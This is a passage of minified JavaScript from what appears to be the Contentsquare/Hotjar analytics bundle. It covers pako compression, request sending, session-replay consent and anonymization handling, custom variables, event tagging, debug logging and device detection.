A=a.state,m=A.wrap;if(m===2||m===1&&A.status!==Ts||A.lookahead)return Ae;if(m===1&&(a.adler=wn(a.adler,S,v,0)),A.wrap=0,v>=A.w_size){m===0&&(Je(A.head),A.strstart=0,A.block_start=0,A.insert=0);let ct=new Uint8Array(A.w_size);ct.set(S.subarray(v-A.w_size,v),0),S=ct,v=A.w_size}let N=a.avail_in,C=a.next_in,k=a.input;for(a.avail_in=v,a.next_in=0,a.input=S,Cs(A);A.lookahead>=ht;){let ct=A.strstart,st=A.lookahead-(ht-1);do A.ins_h=Ue(A,A.ins_h,A.window[ct+ht-1]),A.prev[ct&A.w_mask]=A.head[A.ins_h],A.head[A.ins_h]=ct,ct++;while(--st);A.strstart=ct,A.lookahead=ht-1,Cs(A)}return A.strstart+=A.lookahead,A.block_start=A.strstart,A.insert=A.lookahead,A.lookahead=0,A.match_length=A.prev_length=ht-1,A.match_available=0,a.next_in=C,a.input=k,a.avail_in=N,A.wrap=m,Wt};var Yo=Go,Xo=Zi,Ur=Lr,Ko=xr,Jo=zo,tr=Vr,Is=qo,Dn=Wo,Qo="pako deflate (from Nodeca project)",Ei={deflateInit:Yo,deflateInit2:Xo,deflateReset:Ur,deflateResetKeep:Ko,deflateSetHeader:Jo,deflate:tr,deflateEnd:Is,deflateSetDictionary:Dn,deflateInfo:Qo};let Zo=(a,S)=>Object.prototype.hasOwnProperty.call(a,S);var kn=function(a){let S=Array.prototype.slice.call(arguments,1);for(;S.length;){let v=S.shift();if(v){if(typeof v!="object")throw new TypeError(v+"must be non-object");for(let A in v)Zo(v,A)&&(a[A]=v[A])}}return a},Si=a=>{let S=0;for(let A=0,m=a.length;A<m;A++)S+=a[A].length;let v=new Uint8Array(S);for(let A=0,m=0,N=a.length;A<N;A++){let C=a[A];v.set(C,m),m+=C.length}return v},vi={assign:kn,flattenChunks:Si};let cs=!0;try{String.fromCharCode.apply(null,new Uint8Array(1))}catch{cs=!1}let _i=new Uint8Array(256);for(let a=0;a<256;a++)_i[a]=a>=252?6:a>=248?5:a>=240?4:a>=224?3:a>=192?2:1;_i[254]=_i[254]=1;var ta=a=>{if(typeof TextEncoder=="function"&&TextEncoder.prototype.encode)return new TextEncoder().encode(a);let S,v,A,m,N,C=a.length,k=0;for(m=0;m<C;m++)v=a.charCodeAt(m),(v&64512)===55296&&m+1<C&&(A=a.charCodeAt(m+1),(A&64512)===56320&&(v=65536+(v-55296<<10)+(A-56320),m++)),k+=v<128?1:v<2048?2:v<65536?3:4;for(S=new Uint8Array(k),N=0,m=0;N<k;m++)v=a.charCodeAt(m),(v&64512)===55296&&m+1<C&&(A=a.charCodeAt(m+1),(A&64512)===56320&&(v=65536+(v-55296<<10)+(A-56320),m++)),v<128?S[N++]=v:v<2048?(S[N++]=192|v>>>6,S[N++]=128|v&63):v<65536?(S[N++]=224|v>>>12,S[N++]=128|v>>>6&63,S[N++]=128|v&63):(S[N++]=240|v>>>18,S[N++]=128|v>>>12&63,S[N++]=128|v>>>6&63,S[N++]=128|v&63);return S};let xn=(a,S=a.length)=>{if(S<65534&&a.subarray&&cs)return String.fromCharCode.apply(null,a.length===S?a:a.subarray(0,S));let v="";for(let A=0;A<S;A++)v+=String.fromCharCode(a[A]);return v};var ea=(a,S)=>{let v=S||a.length;if(typeof TextDecoder=="function"&&TextDecoder.prototype.decode)return new TextDecoder().decode(a.subarray(0,S));let A,m,N=new Array(v*2);for(m=0,A=0;A<v;){let C=a[A++];if(C<128){N[m++]=C;continue}let k=_i[C];if(k>4){N[m++]=65533,A+=k-1;continue}for(C&=k===2?31:k===3?15:7;k>1&&A<v;)C=C<<6|a[A++]&63,k--;if(k>1){N[m++]=65533;continue}C<65536?N[m++]=C:(C-=65536,N[m++]=55296|C>>10&1023,N[m++]=56320|C&1023)}return xn(N,m)},sa=(a,S)=>{S=S||a.length,S>a.length&&(S=a.length);let v=S-1;for(;v>=0&&(a[v]&192)===128;)v--;return v<0||v===0?S:v+_i[a[v]]>S?v:S},Ln={string2buf:ta,buf2string:ea,utf8border:sa};function ia(){this.input=null,this.next_in=0,this.avail_in=0,this.total_in=0,this.output=null,this.next_out=0,this.avail_out=0,this.total_out=0,this.msg="",this.state=null,this.data_type=2,this.adler=0}var ra=ia;let h=Object.prototype.toString,{Z_NO_FLUSH:l,Z_SYNC_FLUSH:f,Z_FULL_FLUSH:y,Z_FINISH:E,Z_OK:b,Z_STREAM_END:L,Z_DEFAULT_COMPRESSION:x,Z_DEFAULT_STRATEGY:R,Z_DEFLATED:H}=bn;function q(a){this.options=vi.assign({level:x,method:H,chunkSize:16384,windowBits:15,memLevel:8,strategy:R},a||{});let S=this.options;S.raw&&S.windowBits>0?S.windowBits=-S.windowBits:S.gzip&&S.windowBits>0&&S.windowBits<16&&(S.windowBits+=16),this.err=0,this.msg="",this.ended=!1,this.chunks=[],this.strm=new ra,this.strm.avail_out=0;let v=Ei.deflateInit2(this.strm,S.level,S.method,S.windowBits,S.memLevel,S.strategy);if(v!==b)throw new Error(vs[v]);if(S.header&&Ei.deflateSetHeader(this.strm,S.header),S.dictionary){let A;if(typeof S.dictionary=="string"?A=Ln.string2buf(S.dictionary):h.call(S.dictionary)==="[object ArrayBuffer]"?A=new Uint8Array(S.dictionary):A=S.dictionary,v=Ei.deflateSetDictionary(this.strm,A),v!==b)throw new Error(vs[v]);this._dict_set=!0}}q.prototype.push=function(a,S){let v=this.strm,A=this.options.chunkSize,m,N;if(this.ended)return!1;for(S===~~S?N=S:N=S===!0?E:l,typeof a=="string"?v.input=Ln.string2buf(a):h.call(a)==="[object ArrayBuffer]"?v.input=new Uint8Array(a):v.input=a,v.next_in=0,v.avail_in=v.input.length;;){if(v.avail_out===0&&(v.output=new Uint8Array(A),v.next_out=0,v.avail_out=A),(N===f||N===y)&&v.avail_out<=6){this.onData(v.output.subarray(0,v.next_out)),v.avail_out=0;continue}if(m=Ei.deflate(v,N),m===L)return v.next_out>0&&this.onData(v.output.subarray(0,v.next_out)),m=Ei.deflateEnd(this.strm),this.onEnd(m),this.ended=!0,m===b;if(v.avail_out===0){this.onData(v.output);continue}if(N>0&&v.next_out>0){this.onData(v.output.subarray(0,v.next_out)),v.avail_out=0;continue}if(v.avail_in===0)break}return!0},q.prototype.onData=function(a){this.chunks.push(a)},q.prototype.onEnd=function(a){a===b&&(this.result=vi.flattenChunks(this.chunks)),this.chunks=[],this.err=a,this.msg=this.strm.msg};function K(a,S){S=S||{};let v=new q(S);if(v.push(a,!0),v.err)throw v.msg||vs[v.err];return v.result}function rt(a,S){return S=S||{},S.gzip=!0,K(a,S)}return(a,S,v)=>{let A=rt(a);return S==="base64"?A=btoa(xn(A)):A=A.buffer,v&&v(A),A}}var W_=(()=>{class s extends rd{constructor(){super(),this.algorithm=So.GZIP,this.i0=wc(),this.compress=(i,n,o)=>this.km.compress(i,n).then(o);let e=typeof CompressionStream!="undefined"&&!!self.CompressionStream?X_:Y_;this.km=new e,q_.create(e,{getPakoCompressor:wc}).then(i=>{this.km=i})}compressSync(t,e){try{return this.i0(t,e)}catch(i){throw Ct.warn(i),i}}}return s})(),Y_=(()=>{class s{constructor(){this.r0=wc()}compress(t,e){return Promise.resolve(this.r0(t,e))}}return s})(),X_=(()=>{class s{n0(t){return new Promise(e=>{let i=new FileReader;i.onload=n=>e(n.target.result.split(",")[1]),i.readAsDataURL(new Blob([t]))})}compress(t,e){let i=new Response(t).body.pipeThrough(new CompressionStream("gzip")),n=new Response(i).arrayBuffer();return e==="base64"?n.then(o=>this.n0(o)):n}}return s})(),wd=(()=>{class s extends rd{constructor(){super(...arguments),this.algorithm=So.UNCOMPRESSED,this.compress=(t,e,i)=>{i(this.compressSync(t,e))},this.compressSync=(t,e)=>t}}return s})(),Ad=(()=>{class s{static create(t=!0){return this.instance?this.instance:t&&!z_.isCompressionEnabled()?new wd:this.instance=new W_}}return s})(),K_=s=>{let r=s*60*1e3;return`${Math.floor(csDate.now()/r)}`},J_=5e3,Q_=(()=>{class s extends Hc{constructor(t,e,i){super(t,e),this.Fr=null,this.o0=(i==null?void 0:i.type)||"json",this.xm=i==null?void 0:i.cacheMinutes,this.yc=i==null?void 0:i.timeout}onLoad(t){this.$r=t}onError(t){this.Io=t}onTimeout(t,e){this.tr=t,this.yc=e}send(){csArray.prototype.forEach.call(this.beforeRequestCallbacks,n=>n());let t=this.retrieveParameters();this.Zc(t);let e=Zr.toQuery(t),i=`${this.domainUri}${this.path?`/${this.path}`:""}?${e}`;this.a0(i,this.o0)}abort(){this.Fr&&(this.Fr.abort(),this.Fr=null)}isInProgress(){return this.Fr!==null}a0(t,e){var i;let n=new XMLHttpRequest;n.open("GET",t,!0),n.responseType=e,n.onerror=()=>{var o;return(o=this.Io)===null||o===void 0?void 0:o.call(this,n)},n.ontimeout=()=>{var o;return(o=this.tr)===null||o===void 0?void 0:o.call(this,n)},n.onload=()=>{var o,c;n.status>=200&&n.status<400?((o=this.$r)===null||o===void 0||o.call(this,this.c0(n,e)?n.response:n.responseText),csArray.prototype.forEach.call(this.afterRequestCallbacks,u=>u())):(c=this.Io)===null||c===void 0||c.call(this,n)},n.onloadend=()=>{this.Fr=null},n.timeout=(i=this.yc)!==null&&i!==void 0?i:J_,this.Fr=n,n.send()}c0(t,e){let i=t.getResponseHeader("Content-Type");return i===null?e==="json":csString.prototype.indexOf.call(csString.prototype.toLowerCase.call(i),"json")>0}Zc(t){let e;this.xm?e=`${K_(this.xm)}`:e=csString.prototype.slice.call(`${Math.random()}`,2,8),t.r=e}}return s})(),Z_=2e4,tw=(()=>{class s{constructor(t){var e;this.Xe={},this.Lu={},this.Lm=i=>{for(let n of i){let{metadata:o,events:c}=n;this.send(c,o)}},this.Wn=t.endpoint,this.Po=t.compressionOpts,this.ae=t.recoveryStorage,this.mandatoryParameters=(e=t.mandatoryParameters)!==null&&e!==void 0?e:[],this.Vu=t.contentType,this.worker=!!t.worker,this.ae&&this.ae.recover(this.Lm)}setQueryParams(t){Object.keys(t).forEach(e=>{this.Xe[e]=t[e]})}removeQueryParams(t){t?t.forEach(e=>{delete this.Xe[e]}):this.Xe={}}send(t,e){let i=e||{...this.Xe},n=!("ct"in i),o=this.Vu==="application/json"||typeof t!="string"&&!this.l0(t);"ct"in i||(!this.Po||!n?i.ct=So.UNCOMPRESSED:i.ct=this.Po.compressionType);let c=o?JSON.stringify(t):t,u=Object.keys(i).map(p=>`${encodeURIComponent(p)}=${encodeURIComponent(i[p])}`).join("&"),d=`${this.Wn}?${u}`;if(Jr(this.mandatoryParameters,p=>i[p]==null)){Ct.warn(`[${this.worker?"WORKER":"MAIN"}] All mandatory parameters are not present on ${d}`);return}this.Po&&n&&typeof c=="string"?this.Po.compressor(c,this.Po.compressionOutputType,p=>this.Vm(d,i,p)):this.Vm(d,i,c)}onLoad(t){this.$r=t}onError(t){this.Io=t}onTimeout(t,e){this.tr=t,this.yc=e}abort(){this.Um&&this.Um()}setRequestHeader(t,e){this.Lu[t]=e}getQueryParams(){return this.Xe}l0(t){return t&&t.byteLength!==void 0}Vm(t,e,i){let n=new XMLHttpRequest,o=Object.keys(e).map(c=>`${encodeURIComponent(c)}=${encodeURIComponent(e[c])}`).join("&");n.open("POST",t,!0),this.Vu&&n.setRequestHeader("Content-Type",this.Vu),n.onload=()=>{if(this.ae&&this.ae.recover(this.Lm),this.$r){let c={params:e,responseText:n.responseText,status:n.status};this.$r(c)}},n.onerror=()=>{this.ae&&this.ae.save({key:o,metadata:e,events:i}),this.Io&&this.Io({params:e})},n.timeout=this.yc||Z_,n.ontimeout=()=>{it.counters.requestTimeouts.count(this.Wn),this.tr&&this.tr()},this.Um=()=>n.abort(),Object.keys(this.Lu).forEach(c=>{n.setRequestHeader(c,this.Lu[c])}),n.send(i)}}return s})(),bd=(()=>{class s{constructor(t){this.jm=t}create(t,e,i){let n=e?{compressor:this.jm.compress,compressionOutputType:e,compressionType:this.jm.algorithm}:void 0;return new tw({endpoint:t,compressionOpts:n,recoveryStorage:i})}}return s})(),ew=(()=>{class s{setItem(t,e){window.localStorage.setItem(t,e)}getItem(t){return window.localStorage.getItem(t)}removeItem(t){window.localStorage.removeItem(t)}}return s})(),sw=(()=>{class s{constructor(t){this.Uu=t}start(){this.Uu.onEvent(t=>this.Z(t)),this.Uu.start()}stop(){this.Uu.stop()}Z(t){let e=`Content Security Policy error. Violated directive: ${t.violatedDirective} - Source file: ${t.sourceFile}`;tt.warn(e)}}return s})(),iw=(()=>{class s{constructor(){this.Jt={boundElement:document,type:"securitypolicyviolation",listener:t=>this.securityPolicyViolationListener(t)}}start(){xt(this.Jt)}stop(){Lt(this.Jt)}onEvent(t){this.j=t}h0(t){if(!t)return!1;let e=t.disposition;return U(t.sourceFile)&&csArray.prototype.some.call(s.u0,i=>csString.prototype.indexOf.call(t.sourceFile,i)>0)&&e!=="report"}securityPolicyViolationListener(t){this.h0(t)&&this.j({violatedDirective:t.violatedDirective,sourceFile:t.sourceFile})}}return s.u0=["contentsquare","cdnssl.clicktale.net"],et([F("Event handler type: securitypolicyviolation")],s.prototype,"securityPolicyViolationListener",null),s})(),rw=(()=>{class s{init(){this.Ec=new sw(new iw),this.Ec.start()}onOptout(){this.Ec.stop()}onArtificialPageViewEnd(t){t&&this.Ec.stop()}onAfterArtificialPageView(t){t&&this.Ec.start()}}return s})(),nw=(()=>{class s{constructor(t,e,i){this.E=t,this.R=e,this.w=i}grantReplayConsent(){if(!si.isReplayConsentNeeded(this.E))return;let t=this.R.getSession();if(!t){this.R.grantReplayRecordingBeforeSessionStart();return}si.isRecordingBlockedByConsent(t)&&(this.R.grantReplayRecording(t),this.w.emitAfterReplayRecordingConsentGranted())}withdrawReplayConsent(){if(!si.isReplayConsentNeeded(this.E))return;let t=this.R.getSession();if(!t){this.R.withdrawnReplayRecordingBeforeSessionStart();return}si.isRecordingWithDrawn(t)||(this.R.withdrawnReplayRecording(t),this.w.emitAfterReplayRecordingConsentWithdrawn())}}return s})(),ow=["replay:consent:unanonymized:granted","trackConsentGranted"],aw=["replay:consent:unanonymized:withdrawn","trackConsentWithdrawn"],cw=["replay:consent:startForSession:granted"],lw=["replay:consent:startForSession:withdrawn"],hw=(()=>{class s{constructor(t,e,i,n,o){this.E=t,this.S=e,this.Tt=i,this.R=n,this.w=o}init(){this.Hm=new nw(this.E,this.R,this.w),this.Tt.setInitialConsent(),this.ut()}ut(){this.S.register(ow,()=>{this.Tt.grantReplayAnonymizationConsent()}),this.S.register(aw,()=>{this.Tt.withdrawReplayAnonymizationConsent()}),this.S.register(cw,()=>{this.Hm.grantReplayConsent()}),this.S.register(lw,()=>{this.Hm.withdrawReplayConsent()})}onOptout(){this.Tt.removeAllConsents()}onBeforeVisitorRenewal(){this.Tt.removeAllConsents()}onAfterVisitorRenewal(){this.Tt.setInitialConsent()}onAfterVisitorCleared(){this.Tt.setInitialConsent()}}return s})(),Js="_cs_c",Ai=(()=>{let s;return function(r){r[r.NOT_REQUIRED=0]="NOT_REQUIRED",r[r.NOT_EXPRESSED=1]="NOT_EXPRESSED",r[r.GRANTED=2]="GRANTED",r[r.WITHDRAWN=3]="WITHDRAWN"}(s||(s={})),s})(),uw=(()=>{class s{constructor(t,e,i){this.E=t,this.I=e,this.ft=i}get(){let t;return this.E.cookielessTrackingEnabled?t=this.ft.getItem(Js):t=this.I.get(Js),t===null?t:Number(t)}set(t){this.E.cookielessTrackingEnabled?this.ft.setItem(Js,csString(t)):this.I.set(Js,csString(t),Oc)}remove(){this.E.cookielessTrackingEnabled?this.ft.removeItem(Js):this.I.delete(Js)}handleSubdomainChange(){this.E.cookielessTrackingEnabled||(this.E.allowSubdomains?this.I.delete(Js,uo.CURRENT_DOMAIN):this.I.delete(Js,this.I.getRootDomain()))}}return s})(),dw=(()=>{class s{constructor(t,e,i){this.E=t,this.gt=e,this.w=i}setInitialConsent(){let t=this.gt.get();(t===null||this.hasConsentRequiredChanged(t))&&this.setDefaultReplayAnonymization()}hasConsentRequiredChanged(t){let e=this.E.consentRequired;return e&&t===Ai.NOT_REQUIRED||!e&&t!==Ai.NOT_REQUIRED}handleSubdomainChange(){this.gt.handleSubdomainChange()}setDefaultReplayAnonymization(){let t=this.E.consentRequired?Ai.NOT_EXPRESSED:Ai.NOT_REQUIRED;this.gt.set(t)}grantReplayAnonymizationConsent(){this.E.consentRequired&&(this.gt.set(Ai.GRANTED),this.w.emitReplayUnanonymizationConsentGranted())}withdrawReplayAnonymizationConsent(){this.E.consentRequired&&(this.gt.set(Ai.WITHDRAWN),this.w.emitReplayUnanonymizationConsentWithdrawn())}removeAllConsents(){this.gt.remove()}isReplayUnanonymizedAllowedByConsent(){return!this.E.consentRequired||this.gt.get()===Ai.GRANTED}getRequestParameters(){return{uc:`${this.gt.get()}`}}}return s})();var fw=(()=>{class s{setItem(t,e){window.sessionStorage.setItem(t,e)}getItem(t){return window.sessionStorage.getItem(t)}removeItem(t){window.sessionStorage.removeItem(t)}}return s})();var Mh=512,Dh=255,Ma={SESSION:["visit",2],PAGE:["page",3],NEXT_PAGE_ONLY:["nextPageOnly",4]},pw=(()=>{class s{constructor(t,e){this.D=t,this.gt=e,this.ee={},this.$e={}}set(t,e,i,n){let o,c;if((zt(t)||U(t))&&Number(t)>0&&kt(e)&&kt(i)&&!ds(e)&&!ds(i)&&this.p0(n)){let u=this.D.anonymizePII(csString(e)),d=this.D.anonymizePII(csString(i));if(o=[csString.prototype.slice.call(u,0,Mh),csString.prototype.slice.call(d,0,Dh)],c=i!=="",!pt(n)||csArray.prototype.indexOf.call(Ma.SESSION,n)>=0){let p=this.getCustomVariablesSession();c?p[t]=o:delete p[t],this.setCustomVariableSession(p)}(!pt(n)||csArray.prototype.indexOf.call(Ma.PAGE,n)>=0)&&(c?this.ee[t]=o:delete this.ee[t]),pt(n)&&csArray.prototype.indexOf.call(Ma.NEXT_PAGE_ONLY,n)>=0&&(c?this.$e[t]=o:delete this.$e[t])}else throw new ie(Kc[0])}getCustomVariablesSession(){let t=this.gt.get();if(!t)return{};let e=window.csJSON.parse(t);return e!==null&&ai(e)?e:{}}setCustomVariableSession(t){this.gt.set(window.csJSON.stringify(t))}removeCustomVariablesSession(){this.gt.remove()}removeCustomVariablesPage(){this.ee={}}getRequestParameters(){let t=this.getCustomVariablesSession();for(let i in this.$e)this.$e.hasOwnProperty(i)&&(this.ee[i]=this.$e[i]);for(let i in this.ee)this.ee.hasOwnProperty(i)&&(t[i]=this.ee[i]);if(window.csJSON.stringify(t).length<=2)return{};let e={cvars:this.Fm(t)};return this.hasCustomVariablesPage()&&(e.cvarp=this.getCustomVariablesPage()),e}deleteNextPageOnlyCustomVariables(){if(Object.keys(this.$e).length>0)for(let t in this.$e)this.$e[t]===this.ee[t]&&(delete this.ee[t],delete this.$e[t])}hasCustomVariablesPage(){return this.ee&&!$a(this.ee)}getCustomVariablesPage(){return this.Fm(this.ee)}$m(t){for(let e in t)if(t.hasOwnProperty(e)){let i=parseInt(e,10),n=t[e],o=n[0],c=n[1];(!Bd(i,1,20)||o.length>Mh||c.length>Dh)&&delete t[e]}}Fm(t){this.$m(t);let e=$a(t)?[]:t;return window.csJSON.stringify(e)}p0(t){return!pt(t)||U(t)||zt(t)}getAllValidCustomVars(){let t=this.getCustomVariablesSession();for(let e in this.$e)this.$e.hasOwnProperty(e)&&(this.ee[e]=this.$e[e]);for(let e in this.ee)this.ee.hasOwnProperty(e)&&(t[e]=this.ee[e]);return this.$m(t),t}}return s})(),Td=(()=>{class s{constructor(t,e,i,n){this.be=t,this.Oo=e,this.Mo=i,this.Tt=n}init(){this.g0()}shouldMaskNonTextElements(){if(this.be.anonymisationMethod!==wi.replayRecordingMaskedUrlRegexRules)return!1;if(this.be.isSMB)return this.shouldUseAnonymization();let t=this.Mo.getMatchingRules(this.Oo.getAnonymizedUrl());return csArray.prototype.some.call(t,e=>e.maskMedia)}shouldUseAnonymization(){if(this.Tt&&!this.Tt.isReplayUnanonymizedAllowedByConsent()){switch(this.be.anonymisationMethod){case null:case wi.replayRecordingUnmaskedUrlRegex:return!(this.be.replayRecordingUnmaskedUrlRegex&&this.be.replayRecordingUnmaskedUrlRegex.test(this.Oo.getAnonymizedUrl()));case wi.replayRecordingUnmaskedUrlRegexRules:return!this.Mo.evaluateUrl(this.Oo.getAnonymizedUrl())}return!0}else{switch(this.be.anonymisationMethod){case null:case wi.replayRecordingMaskedUrlRegex:return!!(this.be.replayRecordingMaskedUrlRegex&&this.be.replayRecordingMaskedUrlRegex.test(this.Oo.getAnonymizedUrl()));case wi.replayRecordingMaskedUrlRegexRules:return this.Mo.evaluateUrl(this.Oo.getAnonymizedUrl())}return!1}}g0(){this.be.anonymisationMethod===wi.replayRecordingMaskedUrlRegexRules&&this.be.replayRecordingMaskedUrlRegexRules?this.Mo.setRegexRules(this.be.replayRecordingMaskedUrlRegexRules):this.be.anonymisationMethod===wi.replayRecordingUnmaskedUrlRegexRules&&this.be.replayRecordingUnmaskedUrlRegexRules&&this.Mo.setRegexRules(this.be.replayRecordingUnmaskedUrlRegexRules)}}return s})(),Ac=class{constructor(r){this.xe=r}send(r){hj.log.debug(`Sending tags: ${csJSON.stringify(r)}`),this.xe.pushInternalEvents(r)}tag(r,t,e,i,n){let o=this;return function(c){if(c){let u=csArray.prototype.reduce.call(e,function(d,p){let g=r,_="",w=Object.keys(p);return csArray.prototype.forEach.call(w,function(T){let D=p[T],V=c[D];V==null&&(V=""),i&&(V=i(D,V)),D===t&&(_=V),D===t&&!n?g+=`.${T}`:V!==""&&(g+=`.${T}:${V}`)}),csArray.prototype.push.call(d,{key:g,val:_}),d},[]);o.send(u)}}}setup({vocEnabled:r,integrationsEnabled:t}){let e=function(d,p){return typeof p=="string"?csString.prototype.replace.call(p,/\.|:/g,"_"):p},i=function(d,p){return csString.prototype.replace.call(csString.prototype.replace.call(csString.prototype.replace.call(csString.prototype.toString.call(p),".e:",".E:"),".v:",".V:"),".c:",".C:")},n=function(d,p){if(d==="answer"){let _=parseInt(p);return isNaN(_)?(tt.warn(`Poll question answer should be a number type, received ${p} instead`),p):_}return d!=="type"?p:{"rating-scale-5":"rating5","rating-scale-7":"rating7","net-promoter-score":"nps","single-close-ended":"singleClose","multiple-close-ended":"multiClose","single-open-ended-multiple-line":"singleOpenMulti","single-open-ended-single-line":"singleOpenSingle"}[p]||p},o={"poll.show":this.tag("poll.show","id",[{id:"id"}]),"poll.send":this.tag("poll.send","response_id",[{id:"id",r_id:"response_id"}]),"poll.question":this.tag("poll.q","answer",[{t:"type",a:"answer",id:"id",qid:"questionUuid"}],n),"feedback.show":this.tag("feedback.show","id",[{id:"id"}]),"feedback.send":this.tag("feedback.send","id",[{id:"id"}]),"feedback.sentiment":this.tag("feedback.sentiment","emotion",[{e:"emotion",id:"id",r_id:"response_id"}]),"survey.show":this.tag("survey.show","id",[{id:"id"}]),"survey.open":this.tag("survey.open","id",[{id:"id"}])},c={"exp.opt":this.tag("exp.opt","variantId",[{e:"experimentId",v:"variantId"}],i),"exp.ub":this.tag("exp.ub","variantId",[{e:"experimentId",v:"variantId"}],i),"exp.abt":this.tag("exp.abt","variantId",[{e:"experimentId",v:"variantId"}],i),"exp.go":this.tag("exp.go","variantId",[{e:"experimentId",v:"variantId",c:"containerId"}],i),"int.ga":this.tag("int.ga","action",[{a:"action"}],e,!0),"int.mp":this.tag("int.mp","event",[{event:"event"}],e,!0),"int.hubspot":this.tag("int.hubspot","utk",[{utk:"utk"}])};return Object.assign({},r?o:{},t?c:{})}listen(r){let t=this.setup(r);csArray.prototype.forEach.call(Object.keys(t),function(e){hj.event.listen(e,t[e])})}},Rd=Ac,Fi=function(){"use strict";var s={d:function(h,l){for(var f in l)s.o(l,f)&&!s.o(h,f)&&Object.defineProperty(h,f,{enumerable:!0,get:l[f]})}};s.g=function(){if(typeof globalThis=="object")return globalThis;try{return this||new Function("return this")()}catch{if(typeof window=="object")return window}}(),s.o=function(h,l){return Object.prototype.hasOwnProperty.call(h,l)};var r={};s.d(r,{u6:function(){return Po},b2:function(){return Io},Vv:function(){return Zo},pF:function(){return Ki},XA:function(){return Rn},fd:function(){return Rs},ec:function(){return _i}});var t=function(h){return h.replace(/%u[\dA-F]{4}|%[\dA-F]{2}/gi,function(l){return l.startsWith("%u")?String.fromCharCode(parseInt(l.slice(2),16)):String.fromCharCode(parseInt(l.slice(1),16))})};function e(h){return t(encodeURIComponent(h))}function i(h){return btoa(e(h))}function n(h){return function(l){return decodeURIComponent(function(f){return f.replace(/[^a-zA-Z0-9@*_+-./]/g,function(y){var E=y.charCodeAt(0);return E<256?"%"+E.toString(16).padStart(2,"0").toUpperCase():"%u"+E.toString(16).padStart(4,"0").toUpperCase()})}(l))}(atob(h))}var o={isOn:function(){var h;return _hjSettings.hjdebug===void 0&&(_hjSettings.hjdebug=((h=hj.bridge.storage.items.DEBUG_FLAG)===null||h===void 0?void 0:h.get())==="true"),_hjSettings.hjdebug},on:function(h){_hjSettings.hjdebug=!0,h&&hj.bridge.storage.items.DEBUG_FLAG.set(!0)},off:function(){_hjSettings.hjdebug=!1,hj.bridge.storage.items.DEBUG_FLAG.clear()},emit:function(h,l){typeof _hjEmitters!="undefined"&&_hjEmitters.includes&&_hjEmitters.includes(h)&&window.postMessage({data:l,message:hj.bridge.storage.items.DEBUG_FLAG.getKey(),type:h},"*")}};function c(h){return c=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(l){return typeof l}:function(l){return l&&typeof Symbol=="function"&&l.constructor===Symbol&&l!==Symbol.prototype?"symbol":typeof l},c(h)}var u=!1,d="",p={autotag:"#ff0099",command:"#0079a4",cookies:"#5a2c22",data:"#009bd2",event:"#ff7000",events:"#ffc000",exception:"#e63946",heatmap:"#700000",init:"#6600cc",integration:"#2a9072",poll:"#00a000",property:"#ff33cc",recording:"#dd0000",rendering:"#bd00ea",sampling:"#efb0a1",survey:"#007000",targeting:"#00ee00",visitdata:"#00668a",websocket:"#0dc0ff"},g={init:function(){window.console===void 0&&(window.console={debug:function(){},trace:function(){},log:function(){},info:function(){},warn:function(){},error:function(){}})},debug:function(h,l,f){var y=l&&p[l.toLowerCase()]||"#2a9d8f";d!=h&&u&&(console.groupEnd(),u=!1),d=h,hj.debug!==void 0&&hj.debug.isOn()&&(c(h)==="object"?hj.hq.each(h,function(E,b){hj.log.debug(E+": "+b,l,null)}):(h=l&&typeof h=="string"?l.toUpperCase()+": "+h:h,h="%c"+new Date().toTimeString().replace(/.*(\d{2}:\d{2}:\d{2}).*/,"$1")+":%c "+h,f?(u||(console.groupCollapsed(h+":","color: #999;","color: "+y+";"),u=!0),console.log(f)):console.log(h,"color: #999;","color: "+y+";")))},info:function(h){console.log("%c"+h,"color: #006EFF")},warn:function(h){console.log("%c"+h,"color: #E8910C")},error:function(h){console.error("Hotjar error: "+h)},warnIfEmpty:function(h,l){if(Array.isArray(h)?h.length===0:hj.hq.isNullOrUndefined(h)){var f=h===null?"null":h===void 0?"undefined":"no value";hj.log.debug("WARNING: [".concat(l,"] a value was expected but ").concat(f," was found!"))}}},_={},w={},T={};function D(h,l,f){var y;h[l]||(h[l]=[]),(y=h[l])===null||y===void 0||y.push(f)}_={listen:hj.tryCatch(function(h,l){D(w,h,l),function(f){var y;T[f]&&((y=T[f])===null||y===void 0||y.forEach(function(E){_.signal(f,E)}),delete T[f])}(h)},"hj.event.listen"),removeListener:hj.tryCatch(function(h,l){var f=w[h];if(f){var y=f.indexOf(l);y!==-1&&f.splice(y,1)}},"hj.event.removeListener"),signal:hj.tryCatch(function(h,l,f){var y;w[h]?(y=w[h])===null||y===void 0||y.forEach(function(E){E(l)}):f?D(T,h,l):T[h]=[l]},"hj.event.signal"),clearAllListeners:hj.tryCatch(function(){w={},T={}},"hj.event.clearAllListeners")};var V,O,M=((O=function(){return V()}).test=V=function(){var h;if(!navigator)return"No User-Agent Provided";if((h=navigator.userAgentData)!==null&&h!==void 0&&h.mobile)return"mobile";var l=function(f){return navigator.userAgent.match(f)};return l(/GoogleTV|SmartTV|Internet.TV|NetCast|NETTV|AppleTV|boxee|Kylo|Roku|DLNADOC|CE\-HTML/i)||l(/Xbox|PLAYSTATION.3|Wii/i)?"tv":l(/iPad/i)||l(/tablet/i)&&!l(/RX-34/i)||l(/FOLIO/i)||l(/Linux/i)&&l(/Android/i)&&!l(/Fennec|mobi|HTC.Magic|HTCX06HT|Nexus.One|SC-02B|fone.945|Chromebook/i)||l(/Kindle/i)||l(/Mac.OS/i)&&l(/Silk/i)||l(/GT-P10|SC-01C|SHW-M180S|SGH-T849|SCH-I800|SHW-M180L|SPH-P100|SGH-I987|zt180|HTC(.Flyer|\_Flyer)|Sprint.ATP51|ViewPad7|pandigital(sprnova|nova)|Ideos.S7|Dell.Streak.7|Advent.Vega|A101IT|A70BHT|MID7015|Next2|nook/i)||l(/MB511/i)&&l(/RUTEM/i)?"tablet":l(/BOLT|Fennec|Iris|Maemo|Minimo|Mobi|mowser|NetFront|Novarra|Prism|RX-34|Skyfire|Tear|XV6875|XV6975|Google.Wireless.Transcoder/i)||l(/Opera/i)&&l(/Windows.NT.5/i)&&l(/HTC|Xda|Mini|Vario|SAMSUNG\-GT\-i8000|SAMSUNG\-SGH\-i9/i)?"mobile":l(/Windows.(NT|XP|ME|9)/)&&!l(/Phone/i)||l(/Win(9|.9|NT)/i)||l(/Macintosh|PowerPC/i)&&!l(/Silk/i)||l(/Linux/i)&&l(/X11/i)||l(/Solaris|SunOS|BSD/i)||l(/Bot|Crawler|Spider|Yahoo|ia_archiver|Covario-IDS|findlinks|DataparkSearch|larbin|Mediapartners-Google|NG-Search|Snappy|Teoma|Jeeves|TinEye/i)&&!l(/Mobile/i)||l(/\b(CrOS|C